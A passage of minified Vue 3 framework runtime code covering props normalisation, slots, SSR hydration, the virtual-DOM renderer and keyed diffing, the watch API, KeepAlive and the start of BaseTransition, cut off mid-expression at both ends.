s)||u!==s[c])&&(s[c]=u,o=!0)}if(i){const c=Z(n),u=l||z;for(let d=0;d<i.length;d++){const h=i[d];n[h]=Ts(r,c,h,u[h],e,!X(u,h))}}return o}function Ts(e,t,n,s,r,i){const o=e[n];if(o!=null){const l=X(o,"default");if(l&&s===void 0){const c=o.default;if(o.type!==Function&&!o.skipFactory&&j(c)){const{propsDefaults:u}=r;if(n in u)s=u[n];else{const d=pt(r);s=u[n]=c.call(null,t),d()}}else s=c}o[0]&&(i&&!l?s=!1:o[1]&&(s===""||s===xe(n))&&(s=!0))}return s}function Gi(e,t,n=!1){const s=t.propsCache,r=s.get(e);if(r)return r;const i=e.props,o={},l=[];let c=!1;if(!j(e)){const d=h=>{c=!0;const[g,v]=Gi(h,t,!0);se(o,g),v&&l.push(...v)};!n&&t.mixins.length&&t.mixins.forEach(d),e.extends&&d(e.extends),e.mixins&&e.mixins.forEach(d)}if(!i&&!c)return te(e)&&s.set(e,Et),Et;if(L(i))for(let d=0;d<i.length;d++){const h=be(i[d]);xr(h)&&(o[h]=z)}else if(i)for(const d in i){const h=be(d);if(xr(h)){const g=i[d],v=o[h]=L(g)||j(g)?{type:g}:se({},g);if(v){const N=Sr(Boolean,v.type),V=Sr(String,v.type);v[0]=N>-1,v[1]=V<0||N<V,(N>-1||X(v,"default"))&&l.push(h)}}}const u=[o,l];return te(e)&&s.set(e,u),u}function xr(e){return e[0]!=="$"&&!Tt(e)}function wr(e){return e===null?"null":typeof e=="function"?e.name||"":typeof e=="object"&&e.constructor&&e.constructor.name||""}function Ar(e,t){return wr(e)===wr(t)}function Sr(e,t){return L(t)?t.findIndex(n=>Ar(n,e)):j(t)&&Ar(t,e)?0:-1}const qi=e=>e[0]==="_"||e==="$stable",Zs=e=>L(e)?e.map(ve):[ve(e)],ac=(e,t,n)=>{if(t._n)return t;const s=Mi((...r)=>Zs(t(...r)),n);return s._c=!1,s},Ji=(e,t,n)=>{const s=e._ctx;for(const r in e){if(qi(r))continue;const i=e[r];if(j(i))t[r]=ac(r,i,s);else if(i!=null){const o=Zs(i);t[r]=()=>o}}},Yi=(e,t)=>{const n=Zs(t);e.slots.default=()=>n},dc=(e,t)=>{const n=e.slots=ji();if(e.vnode.shapeFlag&32){const s=t._;s?(se(n,t),ti(n,"_",s,!0)):Ji(t,n)}else t&&Yi(e,t)},hc=(e,t,n)=>{const{vnode:s,slots:r}=e;let i=!0,o=z;if(s.shapeFlag&32){const l=t._;l?n&&l===1?i=!1:(se(r,t),!n&&l===1&&delete r._):(i=!t.$stable,Ji(t,r)),o=t}else t&&(Yi(e,t),o={default:1});if(i)for(const l in r)!qi(l)&&o[l]==null&&delete r[l]};function Mn(e,t,n,s,r=!1){if(L(e)){e.forEach((g,v)=>Mn(g,t&&(L(t)?t[v]:t),n,s,r));return}if(ut(s)&&!r)return;const i=s.shapeFlag&4?sn(s.component):s.el,o=r?null:i,{i:l,r:c}=e,u=t&&t.r,d=l.refs===z?l.refs={}:l.refs,h=l.setupState;if(u!=null&&u!==c&&(oe(u)?(d[u]=null,X(h,u)&&(h[u]=null)):pe(u)&&(u.value=null)),j(c))Qe(c,l,12,[o,d]);else{const g=oe(c),v=pe(c);if(g||v){const N=()=>{if(e.f){const V=g?X(h,c)?h[c]:d[c]:c.value;r?L(V)&&Ms(V,i):L(V)?V.includes(i)||V.push(i):g?(d[c]=[i],X(h,c)&&(h[c]=d[c])):(c.value=[i],e.k&&(d[e.k]=c.value))}else g?(d[c]=o,X(h,c)&&(h[c]=o)):v&&(c.value=o,e.k&&(d[e.k]=o))};o?(N.id=-1,ue(N,n)):N()}}}let Rr=!1;const yt=()=>{Rr||(console.error("Hydration completed but contains mismatches."),Rr=!0)},pc=e=>e.namespaceURI.includes("svg")&&e.tagName!=="foreignObject",gc=e=>e.namespaceURI.includes("MathML"),hn=e=>{if(pc(e))return"svg";if(gc(e))return"mathml"},pn=e=>e.nodeType===8;function mc(e){const{mt:t,p:n,o:{patchProp:s,createText:r,nextSibling:i,parentNode:o,remove:l,insert:c,createComment:u}}=e,d=(p,m)=>{if(!m.hasChildNodes()){n(null,p,m),Nn(),m._vnode=p;return}h(m.firstChild,p,null,null,null),Nn(),m._vnode=p},h=(p,m,b,y,M,H=!1)=>{H=H||!!m.dynamicChildren;const R=pn(p)&&p.data==="[",A=()=>V(p,m,b,y,M,R),{type:k,ref:O,shapeFlag:K,patchFlag:ee}=m;let re=p.nodeType;m.el=p,ee===-2&&(H=!1,m.dynamicChildren=null);let D=null;switch(k){case Ot:re!==3?m.children===""?(c(m.el=r(""),o(p),p),D=p):D=A():(p.data!==m.children&&(yt(),p.data=m.children),D=i(p));break;case ae:x(p)?(D=i(p),q(m.el=p.content.firstChild,p,b)):re!==8||R?D=A():D=i(p);break;case Rt:if(R&&(p=i(p),re=p.nodeType),re===1||re===3){D=p;const J=!m.children.length;for(let U=0;U<m.staticCount;U++)J&&(m.children+=D.nodeType===1?D.outerHTML:D.data),U===m.staticCount-1&&(m.anchor=D),D=i(D);return R?i(D):D}else A();break;case de:R?D=N(p,m,b,y,M,H):D=A();break;default:if(K&1)(re!==1||m.type.toLowerCase()!==p.tagName.toLowerCase())&&!x(p)?D=A():D=g(p,m,b,y,M,H);else if(K&6){m.slotScopeIds=M;const J=o(p);if(R?D=W(p):pn(p)&&p.data==="teleport start"?D=W(p,p.data,"teleport end"):D=i(p),t(m,J,null,b,y,hn(J),H),ut(m)){let U;R?(U=ie(de),U.anchor=D?D.previousSibling:J.lastChild):U=p.nodeType===3?ao(""):ie("div"),U.el=p,m.component.subTree=U}}else K&64?re!==8?D=A():D=m.type.hydrate(p,m,b,y,M,H,e,v):K&128&&(D=m.type.hydrate(p,m,b,y,hn(o(p)),M,H,e,h))}return O!=null&&Mn(O,null,y,m),D},g=(p,m,b,y,M,H)=>{H=H||!!m.dynamicChildren;const{type:R,props:A,patchFlag:k,shapeFlag:O,dirs:K,transition:ee}=m,re=R==="input"||R==="option";if(re||k!==-1){K&&Me(m,null,b,"created");let D=!1;if(x(p)){D=Zi(y,ee)&&b&&b.vnode.props&&b.vnode.props.appear;const U=p.content.firstChild;D&&ee.beforeEnter(U),q(U,p,b),m.el=p=U}if(O&16&&!(A&&(A.innerHTML||A.textContent))){let U=v(p.firstChild,m,p,b,y,M,H);for(;U;){yt();const He=U;U=U.nextSibling,l(He)}}else O&8&&p.textContent!==m.children&&(yt(),p.textContent=m.children);if(A)if(re||!H||k&48)for(const U in A)(re&&(U.endsWith("value")||U==="indeterminate")||zt(U)&&!Tt(U)||U[0]===".")&&s(p,U,null,A[U],void 0,void 0,b);else A.onClick&&s(p,"onClick",null,A.onClick,void 0,void 0,b);let J;(J=A&&A.onVnodeBeforeMount)&&me(J,b,m),K&&Me(m,null,b,"beforeMount"),((J=A&&A.onVnodeMounted)||K||D)&&Hi(()=>{J&&me(J,b,m),D&&ee.enter(p),K&&Me(m,null,b,"mounted")},y)}return p.nextSibling},v=(p,m,b,y,M,H,R)=>{R=R||!!m.dynamicChildren;const A=m.children,k=A.length;for(let O=0;O<k;O++){const K=R?A[O]:A[O]=ve(A[O]);p?p=h(p,K,y,M,H,R):K.type===Ot&&!K.children?c(K.el=r(""),b):(yt(),n(null,K,b,null,y,M,hn(b),H))}return p},N=(p,m,b,y,M,H)=>{const{slotScopeIds:R}=m;R&&(M=M?M.concat(R):R);const A=o(p),k=v(i(p),m,A,b,y,M,H);return k&&pn(k)&&k.data==="]"?i(m.anchor=k):(yt(),c(m.anchor=u("]"),A,k),k)},V=(p,m,b,y,M,H)=>{if(yt(),m.el=null,H){const k=W(p);for(;;){const O=i(p);if(O&&O!==k)l(O);else break}}const R=i(p),A=o(p);return l(p),n(null,m,A,R,b,y,hn(A),M),R},W=(p,m="[",b="]")=>{let y=0;for(;p;)if(p=i(p),p&&pn(p)&&(p.data===m&&y++,p.data===b)){if(y===0)return i(p);y--}return p},q=(p,m,b)=>{const y=m.parentNode;y&&y.replaceChild(p,m);let M=b;for(;M;)M.vnode.el===m&&(M.vnode.el=M.subTree.el=p),M=M.parent},x=p=>p.nodeType===1&&p.tagName.toLowerCase()==="template";return[d,h]}const ue=Hi;function _c(e){return Xi(e)}function yc(e){return Xi(e,mc)}function Xi(e,t){const n=ni();n.__VUE__=!0;const{insert:s,remove:r,patchProp:i,createElement:o,createText:l,createComment:c,setText:u,setElementText:d,parentNode:h,nextSibling:g,setScopeId:v=_e,insertStaticContent:N}=e,V=(f,a,_,E=null,C=null,S=null,I=void 0,w=null,P=!!a.dynamicChildren)=>{if(f===a)return;f&&!Oe(f,a)&&(E=on(f),Ne(f,C,S,!0),f=null),a.patchFlag===-2&&(P=!1,a.dynamicChildren=null);const{type:T,ref:F,shapeFlag:$}=a;switch(T){case Ot:W(f,a,_,E);break;case ae:q(f,a,_,E);break;case Rt:f==null&&x(a,_,E,I);break;case de:O(f,a,_,E,C,S,I,w,P);break;default:$&1?b(f,a,_,E,C,S,I,w,P):$&6?K(f,a,_,E,C,S,I,w,P):($&64||$&128)&&T.process(f,a,_,E,C,S,I,w,P,mt)}F!=null&&C&&Mn(F,f&&f.ref,S,a||f,!a)},W=(f,a,_,E)=>{if(f==null)s(a.el=l(a.children),_,E);else{const C=a.el=f.el;a.children!==f.children&&u(C,a.children)}},q=(f,a,_,E)=>{f==null?s(a.el=c(a.children||""),_,E):a.el=f.el},x=(f,a,_,E)=>{[f.el,f.anchor]=N(f.children,a,_,E,f.el,f.anchor)},p=({el:f,anchor:a},_,E)=>{let C;for(;f&&f!==a;)C=g(f),s(f,_,E),f=C;s(a,_,E)},m=({el:f,anchor:a})=>{let _;for(;f&&f!==a;)_=g(f),r(f),f=_;r(a)},b=(f,a,_,E,C,S,I,w,P)=>{a.type==="svg"?I="svg":a.type==="math"&&(I="mathml"),f==null?y(a,_,E,C,S,I,w,P):R(f,a,C,S,I,w,P)},y=(f,a,_,E,C,S,I,w)=>{let P,T;const{props:F,shapeFlag:$,transition:B,dirs:G}=f;if(P=f.el=o(f.type,S,F&&F.is,F),$&8?d(P,f.children):$&16&&H(f.children,P,null,E,C,is(f,S),I,w),G&&Me(f,null,E,"created"),M(P,f,f.scopeId,I,E),F){for(const ne in F)ne!=="value"&&!Tt(ne)&&i(P,ne,null,F[ne],S,f.children,E,C,Ve);"value"in F&&i(P,"value",null,F.value,S),(T=F.onVnodeBeforeMount)&&me(T,E,f)}G&&Me(f,null,E,"beforeMount");const Y=Zi(C,B);Y&&B.beforeEnter(P),s(P,a,_),((T=F&&F.onVnodeMounted)||Y||G)&&ue(()=>{T&&me(T,E,f),Y&&B.enter(P),G&&Me(f,null,E,"mounted")},C)},M=(f,a,_,E,C)=>{if(_&&v(f,_),E)for(let S=0;S<E.length;S++)v(f,E[S]);if(C){let S=C.subTree;if(a===S){const I=C.vnode;M(f,I,I.scopeId,I.slotScopeIds,C.parent)}}},H=(f,a,_,E,C,S,I,w,P=0)=>{for(let T=P;T<f.length;T++){const F=f[T]=w?Ye(f[T]):ve(f[T]);V(null,F,a,_,E,C,S,I,w)}},R=(f,a,_,E,C,S,I)=>{const w=a.el=f.el;let{patchFlag:P,dynamicChildren:T,dirs:F}=a;P|=f.patchFlag&16;const $=f.props||z,B=a.props||z;let G;if(_&&it(_,!1),(G=B.onVnodeBeforeUpdate)&&me(G,_,a,f),F&&Me(a,f,_,"beforeUpdate"),_&&it(_,!0),T?A(f.dynamicChildren,T,w,_,E,is(a,C),S):I||U(f,a,w,null,_,E,is(a,C),S,!1),P>0){if(P&16)k(w,a,$,B,_,E,C);else if(P&2&&$.class!==B.class&&i(w,"class",null,B.class,C),P&4&&i(w,"style",$.style,B.style,C),P&8){const Y=a.dynamicProps;for(let ne=0;ne<Y.length;ne++){const Q=Y[ne],fe=$[Q],Re=B[Q];(Re!==fe||Q==="value")&&i(w,Q,fe,Re,C,f.children,_,E,Ve)}}P&1&&f.children!==a.children&&d(w,a.children)}else!I&&T==null&&k(w,a,$,B,_,E,C);((G=B.onVnodeUpdated)||F)&&ue(()=>{G&&me(G,_,a,f),F&&Me(a,f,_,"updated")},E)},A=(f,a,_,E,C,S,I)=>{for(let w=0;w<a.length;w++){const P=f[w],T=a[w],F=P.el&&(P.type===de||!Oe(P,T)||P.shapeFlag&70)?h(P.el):_;V(P,T,F,null,E,C,S,I,!0)}},k=(f,a,_,E,C,S,I)=>{if(_!==E){if(_!==z)for(const w in _)!Tt(w)&&!(w in E)&&i(f,w,_[w],null,I,a.children,C,S,Ve);for(const w in E){if(Tt(w))continue;const P=E[w],T=_[w];P!==T&&w!=="value"&&i(f,w,T,P,I,a.children,C,S,Ve)}"value"in E&&i(f,"value",_.value,E.value,I)}},O=(f,a,_,E,C,S,I,w,P)=>{const T=a.el=f?f.el:l(""),F=a.anchor=f?f.anchor:l("");let{patchFlag:$,dynamicChildren:B,slotScopeIds:G}=a;G&&(w=w?w.concat(G):G),f==null?(s(T,_,E),s(F,_,E),H(a.children||[],_,F,C,S,I,w,P)):$>0&&$&64&&B&&f.dynamicChildren?(A(f.dynamicChildren,B,_,C,S,I,w),(a.key!=null||C&&a===C.subTree)&&Qs(f,a,!0)):U(f,a,_,F,C,S,I,w,P)},K=(f,a,_,E,C,S,I,w,P)=>{a.slotScopeIds=w,f==null?a.shapeFlag&512?C.ctx.activate(a,_,E,I,P):ee(a,_,E,C,S,I,P):re(f,a,P)},ee=(f,a,_,E,C,S,I)=>{const w=f.component=ho(f,E,C);if(tn(f)&&(w.ctx.renderer=mt),go(w),w.asyncDep){if(C&&C.registerDep(w,D,I),!f.el){const P=w.subTree=ie(ae);q(null,P,a,_)}}else D(w,f,a,_,C,S,I)},re=(f,a,_)=>{const E=a.component=f.component;if(Bl(f,a,_))if(E.asyncDep&&!E.asyncResolved){J(E,a,_);return}else E.next=a,Fl(E.update),E.effect.dirty=!0,E.update();else a.el=f.el,E.vnode=a},D=(f,a,_,E,C,S,I)=>{const w=()=>{if(f.isMounted){let{next:F,bu:$,u:B,parent:G,vnode:Y}=f;{const _t=Qi(f);if(_t){F&&(F.el=Y.el,J(f,F,I)),_t.asyncDep.then(()=>{f.isUnmounted||w()});return}}let ne=F,Q;it(f,!1),F?(F.el=Y.el,J(f,F,I)):F=Y,$&&vt($),(Q=F.props&&F.props.onVnodeBeforeUpdate)&&me(Q,G,F,Y),it(f,!0);const fe=Tn(f),Re=f.subTree;f.subTree=fe,V(Re,fe,h(Re.el),on(Re),f,C,S),F.el=fe.el,ne===null&&Ks(f,fe.el),B&&ue(B,C),(Q=F.props&&F.props.onVnodeUpdated)&&ue(()=>me(Q,G,F,Y),C)}else{let F;const{el:$,props:B}=a,{bm:G,m:Y,parent:ne}=f,Q=ut(a);if(it(f,!1),G&&vt(G),!Q&&(F=B&&B.onVnodeBeforeMount)&&me(F,ne,a),it(f,!0),$&&ts){const fe=()=>{f.subTree=Tn(f),ts($,f.subTree,f,C,null)};Q?a.type.__asyncLoader().then(()=>!f.isUnmounted&&fe()):fe()}else{const fe=f.subTree=Tn(f);V(null,fe,_,E,f,C,S),a.el=fe.el}if(Y&&ue(Y,C),!Q&&(F=B&&B.onVnodeMounted)){const fe=a;ue(()=>me(F,ne,fe),C)}(a.shapeFlag&256||ne&&ut(ne.vnode)&&ne.vnode.shapeFlag&256)&&f.a&&ue(f.a,C),f.isMounted=!0,a=_=E=null}},P=f.effect=new Kt(w,_e,()=>Jn(T),f.scope),T=f.update=()=>{P.dirty&&P.run()};T.id=f.uid,it(f,!0),T()},J=(f,a,_)=>{a.component=f;const E=f.vnode.props;f.vnode=a,f.next=null,uc(f,a.props,E,_),hc(f,a.children,_),tt(),_r(f),nt()},U=(f,a,_,E,C,S,I,w,P=!1)=>{const T=f&&f.children,F=f?f.shapeFlag:0,$=a.children,{patchFlag:B,shapeFlag:G}=a;if(B>0){if(B&128){rn(T,$,_,E,C,S,I,w,P);return}else if(B&256){He(T,$,_,E,C,S,I,w,P);return}}G&8?(F&16&&Ve(T,C,S),$!==T&&d(_,$)):F&16?G&16?rn(T,$,_,E,C,S,I,w,P):Ve(T,C,S,!0):(F&8&&d(_,""),G&16&&H($,_,E,C,S,I,w,P))},He=(f,a,_,E,C,S,I,w,P)=>{f=f||Et,a=a||Et;const T=f.length,F=a.length,$=Math.min(T,F);let B;for(B=0;B<$;B++){const G=a[B]=P?Ye(a[B]):ve(a[B]);V(f[B],G,_,null,C,S,I,w,P)}T>F?Ve(f,C,S,!0,!1,$):H(a,_,E,C,S,I,w,P,$)},rn=(f,a,_,E,C,S,I,w,P)=>{let T=0;const F=a.length;let $=f.length-1,B=F-1;for(;T<=$&&T<=B;){const G=f[T],Y=a[T]=P?Ye(a[T]):ve(a[T]);if(Oe(G,Y))V(G,Y,_,null,C,S,I,w,P);else break;T++}for(;T<=$&&T<=B;){const G=f[$],Y=a[B]=P?Ye(a[B]):ve(a[B]);if(Oe(G,Y))V(G,Y,_,null,C,S,I,w,P);else break;$--,B--}if(T>$){if(T<=B){const G=B+1,Y=G<F?a[G].el:E;for(;T<=B;)V(null,a[T]=P?Ye(a[T]):ve(a[T]),_,Y,C,S,I,w,P),T++}}else if(T>B)for(;T<=$;)Ne(f[T],C,S,!0),T++;else{const G=T,Y=T,ne=new Map;for(T=Y;T<=B;T++){const Ce=a[T]=P?Ye(a[T]):ve(a[T]);Ce.key!=null&&ne.set(Ce.key,T)}let Q,fe=0;const Re=B-Y+1;let _t=!1,ir=0;const Ft=new Array(Re);for(T=0;T<Re;T++)Ft[T]=0;for(T=G;T<=$;T++){const Ce=f[T];if(fe>=Re){Ne(Ce,C,S,!0);continue}let Ie;if(Ce.key!=null)Ie=ne.get(Ce.key);else for(Q=Y;Q<=B;Q++)if(Ft[Q-Y]===0&&Oe(Ce,a[Q])){Ie=Q;break}Ie===void 0?Ne(Ce,C,S,!0):(Ft[Ie-Y]=T+1,Ie>=ir?ir=Ie:_t=!0,V(Ce,a[Ie],_,null,C,S,I,w,P),fe++)}const or=_t?bc(Ft):Et;for(Q=or.length-1,T=Re-1;T>=0;T--){const Ce=Y+T,Ie=a[Ce],lr=Ce+1<F?a[Ce+1].el:E;Ft[T]===0?V(null,Ie,_,lr,C,S,I,w,P):_t&&(Q<0||T!==or[Q]?rt(Ie,_,lr,2):Q--)}}},rt=(f,a,_,E,C=null)=>{const{el:S,type:I,transition:w,children:P,shapeFlag:T}=f;if(T&6){rt(f.component.subTree,a,_,E);return}if(T&128){f.suspense.move(a,_,E);return}if(T&64){I.move(f,a,_,mt);return}if(I===de){s(S,a,_);for(let $=0;$<P.length;$++)rt(P[$],a,_,E);s(f.anchor,a,_);return}if(I===Rt){p(f,a,_);return}if(E!==2&&T&1&&w)if(E===0)w.beforeEnter(S),s(S,a,_),ue(()=>w.enter(S),C);else{const{leave:$,delayLeave:B,afterLeave:G}=w,Y=()=>s(S,a,_),ne=()=>{$(S,()=>{Y(),G&&G()})};B?B(S,Y,ne):ne()}else s(S,a,_)},Ne=(f,a,_,E=!1,C=!1)=>{const{type:S,props:I,ref:w,children:P,dynamicChildren:T,shapeFlag:F,patchFlag:$,dirs:B,memoIndex:G}=f;if($===-2&&(C=!1),w!=null&&Mn(w,null,_,f,!0),G!=null&&(a.renderCache[G]=void 0),F&256){a.ctx.deactivate(f);return}const Y=F&1&&B,ne=!ut(f);let Q;if(ne&&(Q=I&&I.onVnodeBeforeUnmount)&&me(Q,a,f),F&6)Do(f.component,_,E);else{if(F&128){f.suspense.unmount(_,E);return}Y&&Me(f,null,a,"beforeUnmount"),F&64?f.type.remove(f,a,_,mt,E):T&&(S!==de||$>0&&$&64)?Ve(T,a,_,!1,!0):(S===de&&$&384||!C&&F&16)&&Ve(P,a,_),E&&sr(f)}(ne&&(Q=I&&I.onVnodeUnmounted)||Y)&&ue(()=>{Q&&me(Q,a,f),Y&&Me(f,null,a,"unmounted")},_)},sr=f=>{const{type:a,el:_,anchor:E,transition:C}=f;if(a===de){Vo(_,E);return}if(a===Rt){m(f);return}const S=()=>{r(_),C&&!C.persisted&&C.afterLeave&&C.afterLeave()};if(f.shapeFlag&1&&C&&!C.persisted){const{leave:I,delayLeave:w}=C,P=()=>I(_,S);w?w(f.el,S,P):P()}else S()},Vo=(f,a)=>{let _;for(;f!==a;)_=g(f),r(f),f=_;r(a)},Do=(f,a,_)=>{const{bum:E,scope:C,update:S,subTree:I,um:w,m:P,a:T}=f;Fn(P),Fn(T),E&&vt(E),C.stop(),S&&(S.active=!1,Ne(I,f,a,_)),w&&ue(w,a),ue(()=>{f.isUnmounted=!0},a),a&&a.pendingBranch&&!a.isUnmounted&&f.asyncDep&&!f.asyncResolved&&f.suspenseId===a.pendingId&&(a.deps--,a.deps===0&&a.resolve())},Ve=(f,a,_,E=!1,C=!1,S=0)=>{for(let I=S;I<f.length;I++)Ne(f[I],a,_,E,C)},on=f=>f.shapeFlag&6?on(f.component.subTree):f.shapeFlag&128?f.suspense.next():g(f.anchor||f.el);let zn=!1;const rr=(f,a,_)=>{f==null?a._vnode&&Ne(a._vnode,null,null,!0):V(a._vnode||null,f,a,null,null,null,_),zn||(zn=!0,_r(),Nn(),zn=!1),a._vnode=f},mt={p:V,um:Ne,m:rt,r:sr,mt:ee,mc:H,pc:U,pbc:A,n:on,o:e};let es,ts;return t&&([es,ts]=t(mt)),{render:rr,hydrate:es,createApp:lc(rr,es)}}function is({type:e,props:t},n){return n==="svg"&&e==="foreignObject"||n==="mathml"&&e==="annotation-xml"&&t&&t.encoding&&t.encoding.includes("html")?void 0:n}function it({effect:e,update:t},n){e.allowRecurse=t.allowRecurse=n}function Zi(e,t){return(!e||e&&!e.pendingBranch)&&t&&!t.persisted}function Qs(e,t,n=!1){const s=e.children,r=t.children;if(L(s)&&L(r))for(let i=0;i<s.length;i++){const o=s[i];let l=r[i];l.shapeFlag&1&&!l.dynamicChildren&&((l.patchFlag<=0||l.patchFlag===32)&&(l=r[i]=Ye(r[i]),l.el=o.el),!n&&l.patchFlag!==-2&&Qs(o,l)),l.type===Ot&&(l.el=o.el)}}function bc(e){const t=e.slice(),n=[0];let s,r,i,o,l;const c=e.length;for(s=0;s<c;s++){const u=e[s];if(u!==0){if(r=n[n.length-1],e[r]<u){t[s]=r,n.push(s);continue}for(i=0,o=n.length-1;i<o;)l=i+o>>1,e[n[l]]<u?i=l+1:o=l;u<e[n[i]]&&(i>0&&(t[s]=n[i-1]),n[i]=s)}}for(i=n.length,o=n[i-1];i-- >0;)n[i]=o,o=t[o];return n}function Qi(e){const t=e.subTree.component;if(t)return t.asyncDep&&!t.asyncResolved?t:Qi(t)}function Fn(e){if(e)for(let t=0;t<e.length;t++)e[t].active=!1}const Ec=Symbol.for("v-scx"),Cc=()=>vn(Ec);function bu(e,t){return en(e,null,t)}function Tc(e,t){return en(e,null,{flush:"post"})}function vc(e,t){return en(e,null,{flush:"sync"})}const gn={};function xn(e,t,n){return en(e,t,n)}function en(e,t,{immediate:n,deep:s,flush:r,once:i,onTrack:o,onTrigger:l}=z){if(t&&i){const y=t;t=(...M)=>{y(...M),b()}}const c=le,u=y=>s===!0?y:Xe(y,s===!1?1:void 0);let d,h=!1,g=!1;if(pe(e)?(d=()=>e.value,h=Pn(e)):kt(e)?(d=()=>u(e),h=!0):L(e)?(g=!0,h=e.some(y=>kt(y)||Pn(y)),d=()=>e.map(y=>{if(pe(y))return y.value;if(kt(y))return u(y);if(j(y))return Qe(y,c,2)})):j(e)?t?d=()=>Qe(e,c,2):d=()=>(v&&v(),Ae(e,c,3,[N])):d=_e,t&&s){const y=d;d=()=>Xe(y())}let v,N=y=>{v=p.onStop=()=>{Qe(y,c,4),v=p.onStop=void 0}},V;if(nn)if(N=_e,t?n&&Ae(t,c,3,[d(),g?[]:void 0,N]):d(),r==="sync"){const y=Cc();V=y.__watcherHandles||(y.__watcherHandles=[])}else return _e;let W=g?new Array(e.length).fill(gn):gn;const q=()=>{if(!(!p.active||!p.dirty))if(t){const y=p.run();(s||h||(g?y.some((M,H)=>Pe(M,W[H])):Pe(y,W)))&&(v&&v(),Ae(t,c,3,[y,W===gn?void 0:g&&W[0]===gn?[]:W,N]),W=y)}else p.run()};q.allowRecurse=!!t;let x;r==="sync"?x=q:r==="post"?x=()=>ue(q,c&&c.suspense):(q.pre=!0,c&&(q.id=c.uid),x=()=>Jn(q));const p=new Kt(d,_e,x),m=tl(),b=()=>{p.stop(),m&&Ms(m.effects,p)};return t?n?q():W=p.run():r==="post"?ue(p.run.bind(p),c&&c.suspense):p.run(),V&&V.push(b),b}function xc(e,t,n){const s=this.proxy,r=oe(e)?e.includes(".")?zi(s,e):()=>s[e]:e.bind(s,s);let i;j(t)?i=t:(i=t.handler,n=t);const o=pt(this),l=en(r,i.bind(s),n);return o(),l}function zi(e,t){const n=t.split(".");return()=>{let s=e;for(let r=0;r<n.length&&s;r++)s=s[n[r]];return s}}function Xe(e,t=1/0,n){if(t<=0||!te(e)||e.__v_skip||(n=n||new Set,n.has(e)))return e;if(n.add(e),t--,pe(e))Xe(e.value,t,n);else if(L(e))for(let s=0;s<e.length;s++)Xe(e[s],t,n);else if(gt(e)||Ct(e))e.forEach(s=>{Xe(s,t,n)});else if(ei(e)){for(const s in e)Xe(e[s],t,n);for(const s of Object.getOwnPropertySymbols(e))Object.prototype.propertyIsEnumerable.call(e,s)&&Xe(e[s],t,n)}return e}const tn=e=>e.type.__isKeepAlive,wc={name:"KeepAlive",__isKeepAlive:!0,props:{include:[String,RegExp,Array],exclude:[String,RegExp,Array],max:[String,Number]},setup(e,{slots:t}){const n=st(),s=n.ctx;if(!s.renderer)return()=>{const x=t.default&&t.default();return x&&x.length===1?x[0]:x};const r=new Map,i=new Set;let o=null;const l=n.suspense,{renderer:{p:c,m:u,um:d,o:{createElement:h}}}=s,g=h("div");s.activate=(x,p,m,b,y)=>{const M=x.component;u(x,p,m,0,l),c(M.vnode,x,p,m,M,l,b,x.slotScopeIds,y),ue(()=>{M.isDeactivated=!1,M.a&&vt(M.a);const H=x.props&&x.props.onVnodeMounted;H&&me(H,M.parent,x)},l)},s.deactivate=x=>{const p=x.component;Fn(p.m),Fn(p.a),u(x,g,null,1,l),ue(()=>{p.da&&vt(p.da);const m=x.props&&x.props.onVnodeUnmounted;m&&me(m,p.parent,x),p.isDeactivated=!0},l)};function v(x){os(x),d(x,n,l,!0)}function N(x){r.forEach((p,m)=>{const b=Rs(p.type);b&&(!x||!x(b))&&V(m)})}function V(x){const p=r.get(x);!o||!Oe(p,o)?v(p):o&&os(o),r.delete(x),i.delete(x)}xn(()=>[e.include,e.exclude],([x,p])=>{x&&N(m=>Dt(x,m)),p&&N(m=>!Dt(p,m))},{flush:"post",deep:!0});let W=null;const q=()=>{W!=null&&(ms(n.subTree.type)?ue(()=>{r.set(W,mn(n.subTree))},n.subTree.suspense):r.set(W,mn(n.subTree)))};return Qn(q),qs(q),Js(()=>{r.forEach(x=>{const{subTree:p,suspense:m}=n,b=mn(p);if(x.type===b.type&&x.key===b.key){os(b);const y=b.component.da;y&&ue(y,m);return}v(x)})}),()=>{if(W=null,!t.default)return null;const x=t.default(),p=x[0];if(x.length>1)return o=null,x;if(!ht(p)||!(p.shapeFlag&4)&&!(p.shapeFlag&128))return o=null,p;let m=mn(p);const b=m.type,y=Rs(ut(m)?m.type.__asyncResolved||{}:b),{include:M,exclude:H,max:R}=e;if(M&&(!y||!Dt(M,y))||H&&y&&Dt(H,y))return o=m,p;const A=m.key==null?b:m.key,k=r.get(A);return m.el&&(m=$e(m),p.shapeFlag&128&&(p.ssContent=m)),W=A,k?(m.el=k.el,m.component=k.component,m.transition&&at(m,m.transition),m.shapeFlag|=512,i.delete(A),i.add(A)):(i.add(A),R&&i.size>parseInt(R,10)&&V(i.values().next().value)),m.shapeFlag|=256,o=m,ms(p.type)?p:m}}},Eu=wc;function Dt(e,t){return L(e)?e.some(n=>Dt(n,t)):oe(e)?e.split(",").includes(t):Uo(e)?e.test(t):!1}function Ac(e,t){eo(e,"a",t)}function Sc(e,t){eo(e,"da",t)}function eo(e,t,n=le){const s=e.__wdc||(e.__wdc=()=>{let r=n;for(;r;){if(r.isDeactivated)return;r=r.parent}return e()});if(Zn(t,s,n),n){let r=n.parent;for(;r&&r.parent;)tn(r.parent.vnode)&&Rc(s,t,n,r),r=r.parent}}function Rc(e,t,n,s){const r=Zn(t,e,s,!0);Ys(()=>{Ms(s[t],r)},n)}function os(e){e.shapeFlag&=-257,e.shapeFlag&=-513}function mn(e){return e.shapeFlag&128?e.ssContent:e}const Je=Symbol("_leaveCb"),_n=Symbol("_enterCb");function to(){const e={isMounted:!1,isLeaving:!1,isUnmounting:!1,leavingVNodes:new Map};return Qn(()=>{e.isMounted=!0}),Js(()=>{e.isUnmounting=!0}),e}const we=[Function,Array],no={mode:String,appear:Boolean,persisted:Boolean,onBeforeEnter:we,onEnter:we,onAfterEnter:we,onEnterCancelled:we,onBeforeLeave:we,onLeave:we,onAfterLeave:we,onLeaveCancelled:we,onBeforeAppear:we,onAppear:we,onAfterAppear:we,onAppearCancelled:we},so=e=>{const t=e.subTree;return t.component?so(t.component):t},Oc={name:"BaseTransition",props:no,setup(e,{slots:t}){const n=st(),s=to();return()=>{const r=t.default&&zs(t.default(),!0);if(!r||!r.length)return;let i=r[0];if(r.length>1){for(const g of r)if(g.type!==ae){i=g;break}}const o=Z(e),{mode:l}=o;if(s.isLeaving)return ls(i);const c=Or(i);if(!c)return ls(i);let u=Qt(c,o,s,n,g=>u=g);at(c,u);const d=n.subTree,h=d&&Or(d);if(h&&h.type!==ae&&!Oe(c,h)&&so(n).type!==ae){const g=Qt(h,o,s,n);if(at(h,g),l==="out-in"&&c.type!==ae)return 